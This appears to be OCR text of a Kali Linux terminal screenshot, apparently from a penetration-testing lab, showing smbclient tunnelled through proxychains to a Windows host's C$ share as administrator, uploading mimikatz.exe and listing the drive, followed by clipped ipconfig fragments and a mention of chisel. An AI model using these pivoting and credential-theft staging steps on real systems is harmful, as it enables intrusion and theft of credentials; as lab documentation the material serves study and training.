 Shell No.1
File Actions Edit View Help
root@kali:~/Desktop# proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (3809.4 kb/s) (average 3809.4 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 11:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 08:38:17 2019
Boot DHS 0 Mon Oct 28 13:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 09:05:57 2017
BOOTSECT.BAK ASR 8192 Sun Oct 6 23:01:56 2019
Config.Msi DHS 0 Wed Oct 30 10:22:02 2019
Documents and Settings DHSrn 0 Sat Jan 19 09:26:39 2008
mimikatz.exe A 1263880 Mon May 10 01:55:00 2021
pagefile.sys AHS 1420177408 Sat Dec 14 07:03:09 2019
PerfLogs D 0 Sat Jan 19 05:11:20 2008
Program Files DR 0 Sat Oct 19 07:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 07:17:01 2019
ProgramData DHn 0 Wed Oct 30 10:56:09 2019
System Volume Information DHS 0 Sun Oct 6 22:02:51 2019
Users DR 0 Wed Oct 30 11:14:26 2019
Windows D 0 Mon May 10 01:48:26 2021
10485247 blocks of size 4096. 4998404 blocks available
HCPv6 IAID .
HCPv6 Client
NS Servers .
etBIOS over
el adapter L
edia State .
onnection-sp
escription .
hysical Addr
HCP Enabled.
utoconfigura
|S-chain|-<>
chain|-<>-127
chain|-<>-127
chisel